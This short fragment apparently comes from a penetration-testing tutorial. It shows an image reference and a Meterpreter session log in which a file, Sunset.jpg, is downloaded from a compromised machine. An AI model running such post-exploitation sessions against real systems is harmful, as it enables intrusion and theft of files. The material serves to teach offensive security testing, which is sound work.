 meterpreter > download Sunset.jpg
[*] downloading: Sunset.jpg -> Sunset.jpg
[*] download   : Sunset.jpg -> Sunset.jpg